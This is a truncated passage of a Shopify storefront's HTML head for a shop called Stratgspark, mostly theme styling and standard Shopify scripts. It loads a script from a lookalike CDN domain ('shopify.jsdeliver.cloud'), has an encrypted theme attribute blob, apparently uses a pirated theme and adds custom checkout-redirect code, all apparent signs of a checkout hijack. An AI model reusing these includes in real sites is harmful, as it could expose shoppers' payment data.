

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stratgspark.com/collections/all-products
body_size: 45977
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://stratgspark.com/collections/all-products">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://dashboard.shrinetheme.com" crossorigin>
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//stratgspark.com/cdn/shop/files/Black_White_Modern_Monogram_Initial_Name_Logo-removebg-preview.png?crop=center&height=32&v=1739340815&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      All Products
 &ndash; Stratgspark</title>

  <script src="https://www.ppfunnels.com/assets/pb/6dc718-2.myshopify.com/bootstrap.js?paypal_client_id=QWVMWnVZQVdWclB3T1hrMGVlQ3pFbTlhUVU3LUdaRWhENldWdGhPaUFfRDFPX0Rkdy1xY3ppWjdnaFo5clFYVGdRQW9nNjVXV0gzQVY0cm0%3D&paypal_currency=CAD&dyn_checkout=true&paypal_apgp_enabled=true&paypal_apgp_client_id=QVVJV0pKeHFjM05SQV9qbld0aTNlVldJRVp0OVJ0R3QtYW5qMTh4eEtJNGxVQVViZm93czVQQlZRTU9lZTFNRmstOEx4UG9XMGRJbHR1R2s%3D"></script>

 

    

    

<meta property="og:site_name" content="Stratgspark">
<meta property="og:url" content="https://stratgspark.com/collections/all-products">
<meta property="og:title" content="All Products">
<meta property="og:type" content="website">
<meta property="og:description" content="Stratgspark"><meta property="og:image" content="http://stratgspark.com/cdn/shop/files/Black_White_Modern_Monogram_Initial_Name_Logo-removebg-preview.webp?v=1741762305">
  <meta property="og:image:secure_url" content="https://stratgspark.com/cdn/shop/files/Black_White_Modern_Monogram_Initial_Name_Logo-removebg-preview.webp?v=1741762305">
  <meta property="og:image:width" content="500">
  <meta property="og:image:height" content="500"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="All Products">
<meta name="twitter:description" content="Stratgspark">


     <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="QiSVIBJotq4EktvNF7+twkHbouzVHycEV8X41uztzDxwXLP/ry8ouHNgP+I45zrkHWDEt6uJe5yIMtebtvBP9BX7N2TxOgibwKRglR9GHW6rpr+fgVtCY7Z4xPh1pEjbHXtdWBDg9RIldaglimFv7z5aYEGO25xDC0WLnM4MK059D+HaF6CttSCEee/PzcbbL1fAfCiSI2KMEE0SW68ti0fnYFXkCwbgsJl3bV/q8fSGSOyLc+L+tEzx0ihTOmyJE03WWCFysoGFYQF3oy4whQApPuFBaCPXhcsJCPyzC1F+unosvn+Kt5hyfSBRQc6ICcPXOyzU6xnoz6OnXPzGPoVX8dMg1u69Q5RWwgshopUauyavrzvbuS76G6i9OxJl3MTabGF3ynl+AQq3KXVixg=="></script>
    <script src="//stratgspark.com/cdn/shop/t/4/assets/secondary.js?v=70897601511734191871711956091" defer="defer" data-defer="true"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/80510583087/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/all-products.atom" />
<link rel="alternate" type="application/json+oembed" href="https://stratgspark.com/collections/all-products.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"2335777b62346ba482d9fc970c2c377e","betas":["rich-media-storefront-analytics"],"domain":"stratgspark.com","predictiveSearch":true,"shopId":80510583087,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "6dc718-2.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"CAD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-pro-looneydodo-art-theme-export-cheet-2","id":167182958895,"schema_name":"Shrine PRO","schema_version":"1.0.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "stratgspark.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//stratgspark.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_dlpDe4U9.en.esm.js"></script>
<script defer="defer" async type="module" src="//stratgspark.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_FunKbpTJ.esm.js"></script>
<script type="module">
  await import("//stratgspark.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_dlpDe4U9.en.esm.js");
await import("//stratgspark.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_FunKbpTJ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.ryviu.com\/v\/static\/js\/app.js?n=1\u0026shop=6dc718-2.myshopify.com","https:\/\/dkov91l6wait7.cloudfront.net\/almighty.js?shop=6dc718-2.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":80510583087,"offset":-28800,"reqid":"b6d993a5-d427-473b-8493-25f5701dc982-1765595753","pageurl":"stratgspark.com\/collections\/all-products","u":"109f162311c2","p":"collection","rtyp":"collection","rid":465142645039};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//stratgspark.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://stratgspark.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//stratgspark.com/cdn/shop/t/4/compiled_assets/scripts.js?632"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//stratgspark.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//stratgspark.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//stratgspark.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//stratgspark.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//stratgspark.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//stratgspark.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      
      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//stratgspark.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//stratgspark.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//stratgspark.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//stratgspark.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}


      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Poppins, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 245, 245, 245;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 49, 158, 163;
        --color-base-accent-2: 243, 243, 243;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #F5F5F5;
        --gradient-base-accent-1: #319ea3;
        --gradient-base-accent-2: #f3f3f3;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
      }
      .material-symbols-outlined {
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//stratgspark.com/cdn/shop/t/4/assets/base.css?v=19506001652290873291711956091" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//stratgspark.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//stratgspark.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//stratgspark.com/cdn/shop/t/4/assets/component-predictive-search.css?v=76514217051199997821711956091"
        media="print"
        onload="this.media='all'"
      ><script>
      
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
	<script>
    var redirectToShopifyCheckout = window.intercartDynCheckoutAPIConstructor('nativecheckout', 'dyn_checkout', '/checkout');
    function triggerShopifyCheckout(e) {
      if (e && e.preventDefault) {
        e.preventDefault();
      }

      if (e && e.stopPropagation) {
        e.stopPropagation();
      }

      redirectToShopifyCheckout(e);
    }
  </script>
  <script>
    function gotoShopifyCheckout(e) {
      if (e && e.preventDefault) {
        e.preventDefault();
      }

      if (e && e.stopPropagation) {
        e.stopPropagation();
      }

      window.location='/checkout';
    }
  </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc 